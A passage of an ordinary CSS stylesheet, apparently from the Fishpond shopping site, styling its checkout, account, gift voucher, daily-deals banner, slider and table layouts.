  padding-left: 0.8em;
}

.checkoutProducts .price {
  text-align: right;
  width: 30%;
}

#tax-notes {
  color: #999;
  font-size: 8pt;
  margin-right: 6px;
}

.checkoutProducts .totalRow,
.checkout-left-column .estimated-delivery {
  font-weight: bold;
  font-size: 15px;
}

#StockItems,
#PriorityItems,
#TrackedItems {
  border-color: #e2e2e2;
  margin: 1em 0 0;
}

#StockItems label,
#PriorityItems label,
#TrackedItems label {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption {
  padding: 2px 2px 2px 0.8em;
}

.checkoutProducts .deliveryOption input {
  vertical-align: middle;
  margin: 0;
}

.checkoutProducts .arrivalDates,
.checkoutProducts .condition {
  color: #7e7e7e;
}

.checkoutProducts .deliveryOption {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption .phoneBlock {
  padding: 3px 0;
}

.checkoutProducts .deliveryOption .phoneBlock .description {
  color: #444;
  font-size: 0.8em;
  margin-bottom: 4px;
}

.delivery-fast .arrivalDates {
  color: #d4a31d;
}

#sellerVacations {
  margin: 2px;
  padding: 10px 1px;
}

#sellerVacations .darkRow {
  background: #e2e2f2;
}

.sellerVacationTitle {
  margin: 10px 0 7px 4px;
  font-weight: bold;
}

.noSellerVacations {
  margin-left: 4px;
}

/* My Fishpond: Bank Account pages */

.wrapper_bank_account_form_element {
  display: inline;
  width: 50%;
  position: relative;
  overflow: hidden;
  margin-left: -3px;
}

table#bank_account_form_element {
  display: inline;
}

table#bank_account_form_element td {
  vertical-align: top;
}


form#add_ba_form dd,
form#add_ba_form dd::before {
  margin: 0;
}

form#add_ba_form .required {
  color: #000;
  font-weight: normal;
}

.infoBoxWrapper .btn_hover {
  margin-left: 202px !Important;
}

li.bank_account_number #bank_account_number-label {
  padding-top: 3px;
}

li.primary-form {
  overflow: hidden;
  position: relative;
  height: 26px;
  padding: 0 !Important;
  margin: 15px 0 !Important;
}

#add_ba_form dt,
#add_ba_form dd {
  display: table-cell;
  vertical-align: top;
}

#add_ba_form #is_primary {
  margin-top: 4px;
}

#add_ba_form li.primary-form {
  height: 100%;
}

#update_btn:hover,
#back_btn:hover {
  text-decoration: none;
  color: #f60;
}

#update_btn,
#back_btn {
  background-color: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  display: block;
  font-size: 12.5pt;
  height: 35px;
  margin: 0 0.6em;
  overflow: hidden;
  padding: 0;
  text-decoration: underline;
}

/* Global Buttons */

.btn-upload-now {
  width: 150px;
  height: 35px;
}

.btn-upload-now .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-upload-now .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-upload-now.gif');
}

.tell-a-friend p {
  display: block;
  float: left;
  padding: 10px 0 0;
  margin: 0;
}

.tell-a-friend input {
  float: left;
  margin: 0 0 5px 5px;
}

.btn-tell-a-friend {
  width: 150px;
  height: 35px;
  display: block;
  float: left;
  margin-left: 5px;
}

.btn-tell-a-friend .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-tell-a-friend .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-tell-a-friend.gif');
}

.btn-back {
  width: 86px;
  height: 35px;
}

.btn-back .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-back .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
}

.btn-continue {
  width: 150px;
  height: 35px;
}

.btn-continue .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-continue .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

.btn-sent {
  height: 35px;
  width: 82px;
  display: inline-block;
  vertical-align: middle;
}

.btn-sent .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-sent .img {
  background-image: url('https://cdn-w.fishpond.com/btn-fishpond-sent.gif');
  text-indent: -999em;
}

span.img-tick {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/tick.gif');
}

span.img-cross {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/cross.gif');
}

/* The following rules are used for the new style messagestack success messages. e.g. when you successfully add a sell yours listing. */

.messagestack_wrp {
  padding: 0 10px 0 20px;
}



#interim .error-flash-message,
#interim .warning-flash-message {
  margin: 0 0 10px;
}

#interim .success-flash-message {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  margin: 0 0 10px;
  position: relative;
  zoom: 1;
}

#interim .success-flash-message i a {
  padding: 0 4px 0 2px;
}

#interim .success-flash-message .i {
  float: left;
  margin-right: 1em;
}

#interim .success-flash-message img {
  float: left;
  margin: 0 1em 0 0;
}

#interim .success-flash-message p {
  margin-top: 0.3em;
}

#interim .success-flash-message .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .success-flash-message form {
  position: absolute;
  right: 1em;
}

.also_purchased_products {
  padding-left: 18px;
}

/* Remove AddThis Branding */

a#at-logo {
  display: none;
}

a.at-whatsthis {
  display: none !important;
}

a#at-privacy {
  display: none !important;
}

/* Style for single page checkout Login. */

form input.text {
  width: 177px;
}

#bnz_cc_number,
#gv_redeem_code {
  width: 166px;
}

#single-page-checkout-login legend {
  font-size: 2em;
  color: #000;
  margin-top: 5px;
  display: block;
}

#single-page-checkout-login label {
  width: 150px;
}

#single-page-checkout-login #forgotPassword,
#single-page-checkout-login #sing-in-button {
  display: inline-block;
  min-width: 177px;
}

#single-page-checkout-registration h2 {
  color: #000;
}

.checkout-login {
  margin-top: 0;
}

html > body .checkout-login {
  margin-top: 10px;
}

.checkout-left-column .or-option {
  color: #7e7e7e;
  font-size: 1.5em;
  width: 2em;
  text-align: center;
  position: absolute;
  top: 30px;
  right: 4em;
}

.dashed {
  padding-top: 2px;
  border-top: 1px dashed #bbb;
  background: white;
  clear: both;
  margin: 0;
  color: #fff;
  size: 1px;
  margin-bottom: 2em;
}

.checkout-column-wrapper {
  padding: 0 20px;
}

.checkout-left-column {
  width: 48%;
  margin: 0;
  padding-left: 10px;
  float: left;
  clear: left;
  position: relative;
}

.checkout-right-column {
  width: 48%;
  padding-left: 25px;
  margin: 0;
  float: left;
  clear: right;
}

.checkout-column-wrapper fieldset {
  margin: 0;
  padding: 0;
}

.checkout-wrapper {
  padding-bottom: 20px;
  width: 100%; /* haslayout */
}

.checkout-wrapper form.styled fieldset ol {
  margin-bottom: 0;
}

.checkout-wrapper form.styled fieldset ol ol {
  margin-left: 25px;
}

#existing_card {
  width: 166px;
}

/* Style for Zend Form */

dl.zend_form dt label {
  float: left;
  min-width: 100px;
  font-weight: bold;
}

/* Style for returns.php. */

#returnable-items-list td.product-title {
  cursor: pointer;
}

.returns-wrong-product-message {
  width: 70%;
}

.returns-reason-to-return-selected {
  margin-right: 0;
  width: 5%;
}

.returns-reason-to-return-error {
  margin-right: 0;
  width: 65%;
}

.returns-reason-to-return-barcode-error {
  margin-right: 0;
  width: 30%;
  vertical-align: top;
}

#returns-confirmation-list {
  padding-left: 20px;
}

/* Styles for Google Rich Snippets */
.hreview-aggregate .item {
  display: none;
}

/* Address autocomplete for checkout page */
#autocomplete-select {
  z-index: 500;
  position: absolute;
}

/* Account history info charges-history */
.account table.charges-history {
  margin: 8px 0 4px;
  padding: 0;
  border-collapse: collapse;
}

.account .charges-history th,
.account .charges-history td {
  border-bottom: 1px solid #d4d4d4;
  padding: 3px;
  font-size: 14px;
  line-height: 18px;
}

.account .charges-history th {
  font-weight: bold;
}

.account .charges-history td.date {
  width: 170px;
}

.account .charges-history td.amount,
.account .charges-history td.balance {
  width: 180px;
  text-align: right;
}

.account .charges-history .items {
  padding-left: 15px;
}

.account .charges-history.note {
  padding: 8px 10px;
  margin: 0;
}

.account .charges-history.title {
  font-size: 10.5pt;
  font-weight: bold;
  padding-top: 20px;
}

.account form .zend_form {
  display: table;
}

.account form .zend_form label,
.account form .zend_form input,
.account form .zend_form button {
  vertical-align: middle;
}

.account form .zend_form input {
  margin: 0 10px;
  padding: 4px;
}

.pricing-rules {
  width: 50%;
}

.emailsettings .main {
  margin: 0 0 22px 0px;
  padding: 0 2px;
}

.pricing-rules .main {
  margin: 16px 0 0;
  padding: 3px 6px;
}

.emailsettings p.main {
  margin-left: auto;
}

.emailsettings .btn_hover {
  margin-top: 10px;
  display: inline;
}

.emailsettings hr.dashed {
  margin: 34px 24px 54px;
}

.emailsettings hr.lo-margin {
  margin: 34px 24px;
}

.emailsettings .button-container,
.pricing-rules .button-container {
  margin-top: 32px;
}

.pricing-rules .button-container button {
  margin-left: 0;
}

form.styled .emailsettings label,
form.styled .pricing-rules label {
  display: block;
  width: auto;
  margin-left: 29px;
}

.tickbox {
  width: 29px;
  float: left;
  line-height: 2.4;
}

.tickbox input {
  vertical-align: middle;
}

.pricing-rules .label {
  margin-left: 29px;
}

#content.shrink table.account {
  padding-right: 12px;
  padding-left: 22px;
}

.overdue-orders-list {
  margin-bottom: 10px;
}

.account-history table.open-orders {
  margin: 0 0 20px;
}

.open-orders-title {
  padding: 10px 0;
}

.open-orders-title h3,
.open-orders-title a {
  display: inline;
  font-size: 16px;
}

.account table.open-orders th.main,
.account-history table.open-orders th.main {
  padding: 9px 3px;
  border-bottom: 1px solid #d4d4d4;
  text-align: left;
  border-collapse: collapse;
  font-size: 14px;
  font-weight: bold;
}

.account table.open-orders table th.main,
.account-history table.open-orders table th.main {
  border: none;
  padding: 0;
}

.account table.open-orders td.main,
.account-history table.open-orders td.main {
  padding: 9px 3px !important;
  border-bottom: 1px solid #d4d4d4;
  font-size: 14px;
}

.account table.open-orders td.main td,
.account-history table.open-orders td.main td {
  border-bottom: none;
}

.account-history table.open-orders td.main p {
  color: #000;
  text-decoration: none;
}

.account-layout {
  table-layout: fixed;
}

.account-layout td {
  vertical-align: top;
}

.account-layout h3 {
  clear: both;
}

.right-sidebar {
  padding: 0 0 0 10px;
  width: 170px;
}

* html .right-sidebar {
  padding: 0;
}

* html .account-sidebar {
  width: 170px; /* haslayout */
}

.account-sidebar h3 {
  padding: 0 1em;
  margin: 0 0 1em;
}

.fadetowhite {
  position: relative;
  overflow: hidden;
  display: block;
  width: 100%;
  word-wrap: normal;
  zoom: 1;
}

@media (max-width: 780px) {
  .my-details-section .fadetowhite {
    position: unset;
    overflow: unset;
  }
}

.fadetowhite span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  height: 32px;
  width: 32px;
  background: url('https://cdn-w.fishpond.com/ftw32rtl.png') repeat-y 100% 0;
  z-index: 1;
  zoom: 1;
}

.my-details-section {
  margin: 0 1em 20px;
}

.my-details-section p {
  margin: 5px 0;
}

.settings-section {
  overflow: hidden;
  padding: 0 10px 10px 120px;
  font-size: 14px;
}

.settings-section-icon {
  float: left;
  margin-left: -120px;
}

.settings-section-links {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.settings-section-links li {
  margin: 0;
  padding: 3px 0;
}

.header-separator-text {
  color: #999;
  padding: 0 0.8em;
}

.create-account-box,
.sign-in-box {
  margin: 1.5em auto 2em;
  padding: 1.5em 2em;
  font-size: 15px;
}
.sign-in-box {
  width:400px;
}

.create-account-box {
  width:400px;
}

* html .create-account-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

* html .sign-in-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

form.styled .create-account-box label.short-label
 {
  width: 105px;
  vertical-align: baseline;
}


form.styled .create-account-box .oauth .header-separator-text {
  padding-top: 5px;
}



form.styled .create-account-box input,form.styled .create-account-box select,
form.styled .sign-in-box input {
  width: 14em;
  width: 13em \9;
  font-size: 10pt;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  form.styled .create-account-box input,form.styled .create-account-box select,
  form.styled .sign-in-box input {
    width: 13em;
  }
}

input#email_address,
input#email-address,
input#login-email-address {
  text-transform: lowercase;
}

form.styled .create-account-box button,
form.styled .sign-in-box button {
  margin-left: 120px;
}

.form-label-indent {
  padding-left: 120px;
}

.rc-border {
  border: 2px solid #d7d7d7;
  background: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}

/* daily deals banner styles */
.daily_deals_banner {
  border: 1px solid #d7d7d7;  margin: 0;
  overflow: hidden;
  text-align: center;
  background: url('https://cdn-w.fishpond.com/daily-deals2-14.png') 16% 0 no-repeat;
  height: auto;
  color: #696a6f;
  font-size: 14px;
}

.daily_deals_banner.dd-side {
  padding: 5px 5px 125px;
}

.daily_deals_banner.dd-side .dd-header {
  margin-bottom: 0;
}

.daily_deals_banner.dd-side .daily-text {
  font-size: 13px;
}


.daily_deals_banner .ms-default {
  margin: 5px 0 0 6px;
  font-size: 13px;
  text-align: left;
}

.daily-text2 {
  position: relative;
  font-size: 18px;
  margin-bottom:10px;
  left:-12px;
}


.daily_deals_banner {
  margin-top: 10px;
  padding-bottom:35px;
}

.daily_deals_banner.dd-side .js-label {
  top: 8px !important;
}

.daily_deals_banner.dd-side .email-field button {
  margin-right: 10px;
}

.daily_deals_banner.dd-side .email-field .js-label {
  left: 26px !important;
}

.daily_deals_banner.dd-side .dd-banner-form {
  margin-left: inherit;
}

.dd-banner-form {
  width: 425px;
  margin-left: 45%;
  text-align: center;
  display: block;
  position: relative;
}

.dd-header {
  font-size: 24px;
  font-weight: normal;
  color: #71be19;
  padding: 20px 0;
  position: relative;
  height: 48px;
  overflow: hidden;
}

* html .dd-header {
  height: 88px;
}

.dd-header span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 425px;
  height: 88px;
  background: #fff url('https://cdn-w.fishpond.com/subcribe-to-our-daily-deals.png') 50% 50% no-repeat;
}

.email-field {
  position: relative;
  text-align: left;
  padding: 0 6px 6px;
}

.email-field .js-label {
  position: absolute;
  top: 4px;
  left: 14px;
  display: none;
}

* html .email-field .js-label {
  left: 5px;
}

.js-enabled .js-label {
  display: block;
}

.email-field .dd-inputtext {
  font-size: 15px;
  font-weight: normal;
  width: 300px;
  word-spacing: normal;
  color: #000;
  vertical-align: middle;
  margin: 0 5px 0 0;
}

.email-field button {
  display: inline-block;
  vertical-align: middle;
}

/* default state */
.email-field-success,
.ms-error {
  display: none;
}

/* error */
.error-state .ms-default {
  display: none;
}

.error-state .ms-error {
  color: #f60;
  display: block;
}

/* success */
.success-state .email-field-default {
  display: none;
}

.success-state .email-field-success {
  display: block;
}

.sub-message {
  color: #50be19;
  font-size: 16px;
  margin: 0 0 20px;
}

/* end daily deals banner */

/* daily deals side banner */
.dd-side {
  padding: 5px 17px 125px;
  margin: -2px 0 0;
  height: auto;
  color: #000;
  border: none;
  background: #fff url('https://cdn-w.fishpond.com/daily-deals-14.png') 50% 100% no-repeat;
  border-top: 2px solid #d7d7d7;
  background-size: 98%;
}

.borderradius .dd-side {
  border-top: none;
  margin: 0;
  border-radius: 3px 3px 0 0;
}

.dd-side .dd-banner-form {
  width: auto;
}

.dd-side .dd-banner-form p {
  margin: 0 0 10px;
}

.dd-side .dd-header {
  padding: 0 0 5px;
  height: auto;
}

.dd-side .email-field {
  padding: 0;
  font-size: 11px;
  text-align: center;
}

.dd-side .email-field .dd-inputtext {
  width: 130px;
  font-size: 11px;
  margin-right: 0;
  margin-bottom: 10px;
}

.daily_deals_banner .dd-side .email-field .js-label {
  left: 18px;
}

.dd-side .email-field .js-label {
  left: 5px;
}

.dd-side label.error-state {
  font-size: 11px;
  color: #f60;
  margin: 5px 0;
  display: inline-block;
}

.side_list .dd-side {
  margin: 0 -8px;
}

/* end of daily deals side banner */

#Message-label {
  display: block;
  width: 100%;
  float: none;
}

#Message-label .required {
  color: #000;
}

#Message-element textarea {
  overflow: auto;
  padding: 0;
}

/* Explore fishpond lightbox */
.explore-fishpond {
  text-align: left;
}

.boxheader {
  background-color: #0064eb;
  color: #fff;
  padding: 20px 10px;
  text-shadow: 1px 1px 1px #00448c;
}

.boxbody {
  padding: 40px;
}

.explore-fp-bg {
  padding-right: 240px;
  background: #fff url('https://cdn-w.fishpond.com/explore-fp-bg.jpg') 100% 90% no-repeat;
}

.explore-fp-purpose {
  letter-spacing: -1px;
  margin: 0;
}

.explore-fp-doit {
  color: #51be1a;
  letter-spacing: -1px;
  margin: 30px 0;
}

.explore-fp-form .email-field {
  padding: 0;
}

.explore-fishpond .email-field .dd-inputtext {
  width: 230px;
}

.js-enabled .explore-fp-form .js-label {
  color: #696a6f;
  left: 5px;
}

.showfish {
  position: relative;
  padding-left: 70px;
}

.fishsprite {
  position: absolute;
  top: -70px;
  left: 5px;
  display: inline-block;
  width: 61px;
  height: 124px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') 0 0 no-repeat;
}

* html .fishsprite {
  margin-left: -70px;
}

/* end Explore fishpond lightbox */

.variation-images .images-block.hidden {
  left: 393px;
}

.variation-images {
  width: 390px;
}

/* product page details */
.product_left_block {
  padding-right: 1.4em;
  text-align: center;
}

.product_left_block button,
.product_left_block a.btn {
  display: inline-block;
  margin-bottom: 12px;
}

.more_options_container {
  padding: 25px 0;
}

.more_options_container h3 {
  color: #3361e3;
  margin-top: 1.5em;
}

.more_options_container .myWishList {
  margin-bottom: 2em;
  text-align: center;
}

.more_options_container .alreadyOwnIt {
  margin-bottom: 1em;
  margin-top: 1em;
  text-align: center;
}

.more_options_container .eBooks {
  margin-top: 2.5em;
}

.last-sold-text {
  padding-left: 30px;
  font-size: 13px;
  font-weight: normal;
}

.sell-by-text {
  font-weight: normal;
  font-size: 13px;
  line-height: 24px;
}

#right .sell-by-text {
  padding-left: 5px;
  padding-right: 5px;
}

.sell-by-text a {
  font-weight: bold;
}

.productSearch-data .sell-by-text a {
  font-weight: normal;
}

.sell-by-text span.productSpecialPrice {
  font-weight: bold;
  font-size: 1.32em;
}

.sell-by-text span.productOriginalPrice {
  font-size: 1.32em;
}

.sell-by-text span.productShipPrice {
  font-size: 13px;
  display: block;
}

.sell-by-text span.productShipPrice strong {
  font-size: 14px;
  font-weight: normal;
}

#right .sell-by-text span.productShipPrice strong {
  font-weight: normal;
}

.arrives_text_container {
  margin: 15px 0;
}

.productSearch-data .arrives_text_container {
  margin: 15px 0;
}

/* end product page */
.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: ' ';
  clear: both;
  height: 0;
}

* html .clearfix {
  zoom: 1;
}

/* IE6 */
* + html .clearfix {
  zoom: 1;
}

/* IE7 */

/* div layout */
.pagelayout-single-column {
  padding: 0 14px 0 22px;
}

.col-wrapper {
  float: left;
  width: 100%;
}

.col-wrapper .primary-col {
  margin-right: 190px;
}

.aside-col {
  float: left;
  width: 170px;
  margin-left: -170px;
}

/* end div layout */

/* table layout */
table.pagelayout-left-right-columns {
  padding: 0;
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  font-size: 13px;
}

table.pagelayout-left-right-columns.contact_us {
  padding: 0 14px 0 0;
}

table.pagelayout-left-right-columns.index,
table.pagelayout-left-right-columns.about-us,
table.pagelayout-left-right-columns.about-us table {
  table-layout: fixed;
}

table.pagelayout-left-right-columns td {
  padding: 0;
  padding-top: 3px; /* temporary instead cellpadding */
  padding-bottom: 3px; /* temporary instead cellpadding */
}

table.pagelayout-left-right-columns td#left_hand_nav {
  width: 0;
}

table.pagelayout-left-right-columns td.blue_link {
  width: 98%;
}

table.pagelayout-left-right-columns #right.edge {
  width: 166px;
  left: 0;
  right: 0;
  margin-right: 0;
}

* html table.pagelayout-left-right-columns #right.edge {
  width: 170px;
}

table.productSearch {
  border: none;
  border-collapse: collapse;
}

table.productSearch td.productSearch-data {
  border-bottom: 1px solid;
  border-color: #ddd;
  font-size: 9pt;
  padding: 1.5em 0.5em 1.6em;
}

div.productSearch-data {
  font-size: 9.5pt;
  line-height: 1.5;
  white-space: nowrap;
}

/* end table layout */

/* currency flag in header */
#util {
  float: left;
}

.current-currency {
  float: left;
  padding: 0 13px 0 5px;
  font-weight: bold;
  font-size: 14px;
  color: #8b8b8b;
  margin-top: 13px;
}

.nz .current-currency {
  display: none;
}

.au .current-currency {
  display: none;
}

.b-fg_NZ,
.b-fg_AU {
  opacity: 0.8;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=80)';
}

/* end currency flag in header */

/* slider */

/* slider required css */
.fluidslider {
  margin: 10px 0;
  width: 100%; /* for IE */
}

.fluidslider .slides-wrapper {
  position: relative;
  overflow: hidden;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider .slides-wrapper .slide {
  margin: 0;
  overflow: hidden;
}

.fluidslider .slides-wrapper .slide-inner {
  margin: 0 auto;
  padding: 0 2px;
}

/* for spacing */
.fluidslider_pagination {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider_pagination li {
  margin: 0 5px;
  padding: 0;
  display: inline-block;
}

* html .fluidslider_pagination li {
  display: inline-block;
  display: inline;
  zoom: 1;
}

.fluidslider_pagination li a {
  display: block;
  overflow: hidden;
}

.fluidslider_pagination li.current a {
  display: block;
}

/* slider custom css */
.fluidslider_pagination {
  margin: 10px auto;
  text-align: center;
  zoom: 1;
}

.fluidslider_pagination li {
  margin: 0;
  padding: 0 5px;
  cursor: pointer;
}

.fluidslider_pagination li a {
  width: 10px;
  height: 10px;
  overflow: hidden;
  text-indent: -666em;
  background: #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.fluidslider_pagination li.current a {
  background: #488beb;
}

.fluidslider .slides-wrapper .slide + .slide {
  display: none;
}

/* end slider */

/* start banners slides */



/* dropdown box */
.js-dropdown-box {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.js-dd-link {
  display: block;
  padding: 5px 10px;
  border: 1px solid transparent;
  border-bottom: none;
  position: relative;
  z-index: 1001;
}

.js-dd-link.dropdown-arrow {
  padding-right: 20px;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  background-image: url('[data-uri]');
  background-position: 94% 47%;
  border: 1px solid transparent;
}

.js-dd-link.dropdown-arrow:hover {
  background-image: url('[data-uri]');
}

.js-dd-link.opened {
  border: 1px solid #ccc;
  border-bottom: none;
  color: #f60 !important;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.js-dd-body {
  position: absolute;
  left: 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 25px 20px 20px;
  display: none;
  margin-top: -1px;
  text-align: left;
}

/* end dropdown box */

/* track my order */
.track-my-order-dropdown {
  float: left;
  margin-top: -2px;
}

.track-my-order-dropdown .js-dd-body {
  white-space: nowrap;
}

.track-my-order-dropdown a.js-dd-link {
  color: #3361e3;
  font-size: 14px;
  font-weight: bold;
  text-decoration: none;
  padding: 13px 13px 16px;
}

.track-my-order-dropdown a.js-dd-link:hover {
  text-decoration: none;
}

.tmo-text {
  display: block;
  margin: 0 0 10px 1em;
}

.tmo-label {
  display: inline-block;
  color: #ccc;
  vertical-align: baseline;
  line-height: 25px;
}

.track-my-order-dropdown a.dropdown-arrow {
  padding-right: 30px;
  background-color: transparent;
}

.js-dd-link.dropdown-arrow.opened {
  background-color: #fff;
}

.track-my-order-dropdown #order-id {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  letter-spacing: 0.05em;
}

* html .track-my-order-dropdown #order-id {
  margin-right: 5px;
}

.track-my-order-dropdown #user-name {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  margin-left: 10px;
}

.track-my-order-dropdown button {
  display: inline-block;
  vertical-align: top;
}

.track-my-order-dropdown dl {
  margin-top: 15px;
}

.pagelayout-left-right-columns.track-my-order .error-flash-message {
  width: 97%;
}

ul.tracking-summary {
  margin-top: 40px;
}

/* end track my order */

/* featured searches */
table.featured-searches {
  width: 100%;
  border: none;
  border-collapse: collapse;
}

table.featured-searches td {
  padding: 3px;
  text-align: center;
  vertical-align: middle;
}

table.featured-searches img {
  width: auto;
  height: auto;
  max-height: 90px;
  max-width: 180px;
}

/* end featured searches */
.pseudolink {
  cursor: pointer;
}

.itemList {
  width: 100%;
  margin-left: 7%;
}

.itemList .element {
  float: left;
  vertical-align: top;
  padding-bottom: 15px;
}

.itemList .obj {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.itemList .price {
  font-size: 10.5pt;
  line-height: 1.286em;
}

#browseBySubject .element {
  width: 23%;
}

#recommandationList .element,
.w33 {
  width: 25%;
}

.order_id {
  padding: 10px 0;
}

.gray_line {
  background-color: #c6c6c6;
  padding: 5px 0;
}

.table-data {
  border: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.table-data tbody td {
  border: 1px solid #999;
  padding: 3px;
}

.table-data-number {
  text-align: right;
}

/* books online */
.books-online {
  margin: 20px 0;
  border: none;
  width: 100%;
  border-collapse: collapse;
}

.books-online .books-online-cover {
  padding: 9px 0 9px 18px;
  width: 60px;
  border: 1px solid #d4d4d4;
}

.books-online .books-online-descr {
  padding: 9px 18px;
  line-height: 19px;
  border: 1px solid #d4d4d4;
}

.books-online-title {
  font-size: 16px;
}

.books-online-author {
  font-size: 14px;
}

.books-online-moreinfo {
  font-size: 13px;
  padding-left: 9px;
}

/* books online end */
.button-like-link {
  background: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  margin: 0 15px 0 -5px;
}

.button-like-link:hover {
  text-decoration: underline;
  color: #f60;
}

.never-visited-link:visited {
  color: #3361e3 !important;
}

.productSearch-price-container {
  min-width: 170px;
}

.questions .question {
  margin-bottom: 3px;
}

/* account history */
.account-history .infobox table {
  border-spacing: 0;
  border-collapse: collapse;
  border: 1px #ccc solid;
}

.account-history .infobox table td {
  border: none;
  padding: 5px;
}

.account-history div.error-flash-message {
  width: 97%;
  margin-bottom: 10px;
}

.account-history-info table.acc_border {
  border: 1px #ccc solid;
}

.account-history-info table.acc_border td {
  padding: 5px;
}

.account-history-info table.acc_border td table td {
  padding: 0;
}

.data-table td.prod-count {
  line-height: 2.2;
}

.product-title {
  font-size: 1.32em;
}

.sell-yours-image {
  float: left;
  width: 159px;
}

.address-book .infoBox div.primary_address,
.address-book .infoBox div.address {
  padding: 3px 15px;
  margin: 7px 0;
}

.address-book .infoBox .primary_address {
  background-color: #f1f1f1;
}

.address-book .infoBox td.name a {
  font-size: 10.5pt;
  font-weight: 700;
}

.address-book .infoBox td.buttons {
  padding: 15px 0;
}

.address-book .smallText {
  padding-top: 20px;
}

.set_primary {
  padding-left: 200px;
  margin: -15px 0 -5px 0;
}

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

/* gift vouchers page */
table.gv-layout-table {
  width: 100%;
  border-collapse: collapse;
  border: none;
  table-layout: fixed;
  margin: 40px 0 60px;
}

table.gv-layout-table td {
  text-align: center;
  vertical-align: bottom;
}

table.gv-layout-table a.btn {
  display: inline-block;
}

table.gv-layout-table .photo {
  width: 100px;
  height: 135px;
  margin: 10px;
  display: inline-block;
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 160px 40px;
}

.gv-delivery-option {
  display: block;
  margin-bottom: 10px;
}

table.gv-bulk-table {
  width: auto;
  border-collapse: collapse;
  border: none;
  margin: 10px auto;
}

table.gv-bulk-table th,
table.gv-bulk-table td {
  padding: 10px 15px 5px;
  margin: 0;
  vertical-align: middle;
}

table.gv-bulk-table th {
  border-bottom: 1px #ccc solid;
}


.gv-type {
  width: 80px;
  padding: 2px;
  font-size: 20px;
  line-height: 24px;
}

.gv-count {
  width: 70px;
  padding: 2px 5px;
  text-align: right;
  float: right;
  font-size: 20px;
  line-height: 24px;
}

.gv-count.error {
  border: 1px #ff6500 solid;
}

/* gift vouchers page */

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

.acc-passw .infoBox,
.acc-edit .infoBox,
.affiliate-passw .infoBox {
  padding: 10px 0;
}

.acc-passw .infoBox table td,
.acc-edit .infoBox table td,
.affiliate-passw .infoBox table td {
  padding: 4px 20px;
  vertical-align: middle;
}

.acc-passw .infoBox table td.label,
.acc-edit .infoBox table td.label,
.affiliate-passw .infoBox table td.label {
  font-size: 14px;
  line-height: 1.5em;
}

.card_details {
  padding: 5px 15px 10px;
}

.primary_card_details {
  padding: 5px 15px 10px;
  background-color: #f1f1f1;
}

.credit-cards-edit .buttons {
  padding-top: 10px;
}

.credit-cards-edit .buttons div {
  float: left;
  margin-right: 20px;
}

.credit-cards-edit .card_name {
  display: block;
  padding-bottom: 7px;
}

table.credit-cards-edit .infoBox,
table.helpdesklayout .infoBox {
  width: 100%;
  overflow: hidden;
  padding: 0;
}

table.account-balance-report table.acc-balance td.infoBoxHeading {
  padding: 8px 0;
}

table.account-balance-report td table.acc-balance td.main {
  padding: 8px 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* data table */
table.data-table {
  width: 100%;
  border-collapse: collapse;
}

table.data-table th,
table.data-table td {
  white-space: nowrap;
}

table.data-table th {
  padding: 8px;
  font-size: 11pt;
  text-align: left;
  border-bottom: 1px solid #d4d4d4;
}

table.data-table th a {
  text-decoration: none;
}

table.data-table th.table-data-number {
  text-align: right;
}

table.data-table td {
  padding: 10px;
  border-top: 1px solid #d4d4d4;
  font-size: 9pt;
  line-height: 1.5;
}

table.data-table tr.first td {
  border-top: none;
}

/* end of data tables default styles */

table.payment-history th,
table.payment-history td {
  white-space: normal;
}

table.payment-history th {
  padding: 5px;
  font-size: 10pt;
  text-align: left;
}

table.order_history_comments th,
table.order_history_comments td {
  padding: 5px 15px 5px 0;
  border-bottom: 1px #d4d4d4 solid;
  text-align: left;
}

table.order_history_comments th.main {
  font-size: 14px;
  font-weight: bold;
}

table.order_history_comments td.date {
  font-size: 14px;
  width: 180px;
  line-height: 18px;
}

table.tablesorter .title_item,
.table.tablesorter td.title {
